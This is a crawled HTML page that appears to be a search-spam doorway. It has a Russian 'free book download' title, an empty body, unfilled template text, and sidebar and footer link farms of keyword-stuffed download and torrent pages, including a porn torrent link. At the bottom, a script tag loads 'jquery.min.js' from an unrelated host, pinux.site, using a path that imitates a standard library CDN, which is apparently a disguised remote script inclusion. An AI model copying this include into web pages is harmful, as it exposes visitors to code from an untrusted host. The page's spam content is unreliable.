

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-fentezi-skachat-besplatno-knigi-serii-nashi-tam.html
body_size: 1827
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фэнтези скачать бесплатно книги серии наши там - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фэнтези скачать бесплатно книги серии наши там</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-skachat-s-oficialnogo-sayta-igru-crossfire.html">Скачать с официального сайта игру crossfire</a></li>
                                <li><a href="ojjpg6-opisanie-filma-500-dney-leta.html">Описание фильма 500 дней лета</a></li>
                                <li><a href="ojjpg6-pesnya-telegramma-skachat-besplatno.html">Песня телеграмма скачать бесплатно</a></li>
                                <li><a href="ojjpg6-shema-hidzhama.html">Схема хиджама</a></li>
                                <li><a href="ojjpg6-farm-kraft-skachat-torrent-besplatno.html">Фарм крафт скачать торрент бесплатно</a></li>
                                <li><a href="ojjpg6-gercoginya-skachat-besplatno-torrent.html">Герцогиня скачать бесплатно торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-mp4-porno-video-skachat-torrent.html">Mp4 порно видео скачать торрент</a></li>
                                            <li><a href="ojjpg6-nemeckiy-yazyk-bim-2-klass-skachat-besplatno.html">Немецкий язык бим 2 класс скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-chto-delat-esli-nevozmozhno-otformatirovat-fleshku.html">Что делать если невозможно отформатировать флешку</a></li>
                                            <li><a href="ojjpg6-skachat-muzyku-gruppy-skindred.html">Скачать музыку группы skindred</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-far-kray-5-na-pk.html">Скачать фар край 5 на пк</a></li>
                                            <li><a href="ojjpg6-skayrim-mody-na-vneshnost-elfov.html">Скайрим моды на внешность эльфов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-karty-taro-viskonti-skachat.html">Карты таро висконти скачать</a></li>
                                            <li><a href="ojjpg6-shpargalki-dlya-nachalnyh-klassov-po-russkomu-yazyku.html">Шпаргалки для начальных классов по русскому языку</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
